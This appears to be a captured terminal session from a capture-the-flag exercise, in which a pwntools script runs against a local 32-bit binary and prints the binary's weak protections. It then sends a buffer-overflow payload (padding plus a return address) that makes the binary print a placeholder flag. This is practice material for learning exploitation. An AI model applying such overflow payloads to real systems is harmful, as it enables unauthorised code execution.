 foo@foobarian:~/ctf/knight$ cat flag.txt
KCTF{placeholder}foo@foobarian:~/ctf/knight$ python sword.py
[*] '/home/foo/ctf/knight/get_sword'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x8048000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Starting local process '/home/foo/ctf/knight/get_sword': pid 1212
b'payload = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x18\x92\x04\x08'
[+] Receiving all data: Done (180B)
[*] Process '/home/foo/ctf/knight/get_sword' stopped with exit code -11 (SIGSEGV) (pid 1212)
b'      />_________________________________\n[#####[]_________________________________>\n      \\>\nWhat do you want ? ?:
 You want, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x18\x92\x04\x08\nKCTF{placeholder}'